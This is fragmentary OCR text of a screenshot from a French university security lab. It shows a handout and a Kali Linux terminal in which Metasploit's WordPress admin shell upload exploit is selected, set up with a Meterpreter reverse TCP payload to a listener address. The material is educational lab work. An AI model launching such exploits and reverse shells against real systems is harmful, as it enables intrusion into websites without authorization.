 TP1-INF4420A - INF4420A_TP4.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977393/mod_resource/content/3/INF442
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter
6 sur 7
définir les différe
trouvé lors de la
compléter cette p
Images
Édition Affichage Aller à Favoris Aide
/usagers3/vikim/Images
e de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
eau
Chercher des fichiers :
Aa
Chercher du contenu :
Aa .*
12 - searchsploit 1.
png
13 - searchsploit 2
et 3.png
14 - msfconsole.
png
15 - search reflex
gallery.png
16 - use exploit.png
17 - set rhosts et
targeturi.png
18 - show options.
png
19 - fail.png
20 - quelques result
de search
wordpress.png
22 - param exploit
wp_admin_shell_
upload .png
22 éléments, espace disponible : 566,4 Go
d'exploits d
Si vous es
recours vo
cas, référez-vous au document sur l'exploitation manuelle sur Moodle.
2.5 Escalade de privilèges : L'exploitation donne rarement accès directement à un
super utilisateur/administrateur du système ciblé. Il faut faire une ou plusieurs escalades
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
16:50
kali@kali: ~
File Actions Edit View Help
107 auxiliary/scanner/http/wordpress_multicall_creds no
rmal No Wordpress XML-RPC system.multicall Credential Collector
108 auxiliary/dos/http/wordpress_xmlrpc_dos 2014-08-06 no
rmal No Wordpress XMLRPC DoS
109 exploit/linux/http/tr064_ntpserver_cmdinject 2016-11-07 no
rmal Yes Zyxel/Eir D1000 DSL Modem NewNTPServer Command Injection Over TR-064
110 exploit/unix/webapp/jquery_file_upload 2018-10-09 ex
cellent Yes blueimp's jQuery (Arbitrary) File Upload
Interact with a module by name or index. For example info 110, use 110 or use exploit/unix
/webapp/jquery_file_upload
msf6 >
msf6 >
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS yes The target host(s), see https://github.com/rapi
d7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Ctrl droite
Menu
16:51